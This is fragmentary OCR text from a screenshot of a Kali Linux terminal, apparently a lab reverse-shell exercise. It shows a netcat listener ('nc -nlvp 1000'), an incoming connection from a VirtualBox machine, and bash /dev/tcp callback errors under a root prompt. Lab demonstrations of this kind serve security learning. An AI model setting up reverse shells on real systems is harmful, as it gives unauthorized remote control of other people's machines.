 ┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 1000
listening on [any] 1000 ...
connect to [192.168.43.1] from (UNKNOWN) [192.168.43.250] 55950
bash: connect: Connection refused
bash: /dev/tcp/192.168.43.1/1000: Connection refused
root@shellcode-VirtualBox:~#
Termin Terminal File Edit View Search Terminal Help
shellcode@shellcode-VirtualBox: ~